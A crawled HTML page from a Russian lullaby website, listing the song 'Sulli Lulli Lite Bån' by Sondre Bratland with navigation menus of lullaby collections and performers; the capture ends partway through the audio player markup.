

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/media/sulli-lulli-lite-b-n
body_size: 16201
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельная Sulli Lulli Lite Bån - Sondre Bratland слушать онлайн 🎵 - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="👉 Колыбельная Sulli Lulli Lite Bån - Sondre Bratland слушать онлайн на сайте Колыбельные-Песни.рф. Колыбельная Sulli Lulli Lite Bån в аудио, видео и текстовом формате: слушайте, смотрите и читайте текст колыбельной. 1000+ колыбельных песен на любой вкус на одном сайте" > <meta name="keywords" content="" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельная Sulli Lulli Lite Bån - Sondre Bratland слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/media/sulli-lulli-lite-b-n" > <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="10" href="/" itemprop="url">главная страница</a> <meta itemprop="name" content='главная страница'> </li> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye" itemprop="item"> <span itemprop="name">✔️ Колыбельные песни</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye/podborki" itemprop="item"> <span itemprop="name">✔️ Подборки колыбельных</span> </a> <meta itemprop="position" content="3"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="item"> <span itemprop="name">✔️ Старые колыбельные</span> </a> <meta itemprop="position" content="4"> </li> </ul> </div> <div itemscope itemtype="http://schema.org/Product"> <h1 class="page-heading-h1 page-heading-h1_inner page-heading-h1_song" itemprop="name">
				Sulli Lulli Lite Bån
			</h1> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> </div> <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"> <meta itemprop="bestRating" content="1000"> <meta itemprop="worstRating" content="100"> <meta itemprop="ratingValue" content="858"> <meta itemprop="ratingCount" content="527"> </div> </div> <div class="tags-block"> <a class="tag" href="/kolybelnye?tags=mu">Мужской голос</a> <a class="tag" href="/kolybelnye?tags=starye_kolybelnye">Старые колыбельные</a> <a class="tag" href="/kolybelnye?tags=nemetskie_kolybelnye">Немецкие колыбельные</a> </div> <div class="song-counters-block"> <div class="song-counters-block__listened">Прослушано<span>6914</span>раз</div> <div class="song-counters-block__add-to-playlist" data-id="480">Добавить в плейлист</div> <div class="song-counters-block__downloaded">Скачано<span>0</span>раз</div> </div> <div class="player-container player-container_main player-container_active" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "480" data-src="/files/media/.mp3" preload="auto" title="Sulli Lulli Lite Bån" > <source src="/files/media/compress/.mp3" type="audio/mpeg"> <source src="/files/media/ogg/.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/.mp3" type="audio/mpeg"> </audio> <div class="player player__inner"> <div class="player-container-top"> <div class="player__track-name" hidden itemprop="name">Sulli Lulli Lite Bån</div> <link itemprop="url" href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/media/sulli-lulli-lite-b-n"> <meta itemprop="duration" content="PT4M40S"> <div class="player__play-pause-btn"></div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0" aria-label="seek-bar"> </div> <div class="player__length" data-duration="280">4:40<div class="track-controls__time">0:00</div></div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1" aria-label="volume-control"> </div> <div class="player__likes hidden-on-mobile" data-id = 